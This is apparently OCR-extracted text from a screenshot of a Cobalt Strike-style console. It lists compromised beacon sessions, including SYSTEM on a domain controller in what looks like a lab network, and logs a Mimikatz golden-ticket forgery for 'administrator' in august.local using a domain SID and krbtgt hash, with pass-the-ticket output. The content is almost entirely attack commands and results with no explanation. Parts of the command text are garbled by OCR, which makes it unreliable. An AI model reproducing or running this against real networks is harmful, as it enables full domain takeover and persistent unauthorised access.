 external internal listener user computer note process pid arch last sleep
10.10.10.129 10.10.10.130 ad_listen SYSTEM * PC rundll32.exe 2116 x86 422ms 2 seconds
10.10.10.129 10.10.10.129 ad_listen Administrat... WEB artifact_x64... 148 x64 439ms 2 seconds
10.10.10.129 10.10. ad_listen Administrat... WEB artifact_x64... 2956 x64 2s 2 seconds
10.10.10.129 10.10. ad_listen SYSTEM * DC rundll32.exe 2712 x86 2s 2 seconds
Interact
Sleep...
Note...
Access
Explore
Pivoting
梼杌
august
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn
Spawn As
Event Log X Beacon 10.10.10. 10.10.129@148 X
缓存的票证: (0)
[02/17 11:24:10] beacon> mi n /user:administrator /domain:august.local /sid:S-1-5-21-1007551803-2786613087-1256062893 /krbtgt:
a5025dd54ecce3ce2b31e1a07098c093 /en wmax:10080 /ptt
[02/17 11:24:10] [*] Tasked beacon to z's kerberos::golden /user:administrator /domain:august.local /sid:S-1-5-21-1007551803-2786613087-1256062893
/krbtgt:a5025dd54ecce3ce2b31e1a07098c093 /endin:480 /renewmax:10080 /ptt command
[02/17 11:24:11] [+] host called home, sent: 312958 bytes
[02/17 11:24:12] [+] received output:
User : administrator
Domain : august.local (AUGUST)
SID : S-1-5-21-1007551803-2786613087-1256062893
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: a5025dd54ecce3ce2b31e1a07098c093 - rc4_hmac_nt
Lifetime : 2024/2/17 11:24:11 ; 2024/2/17 19:24:11 ; 2024/2/24 11:24:11
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated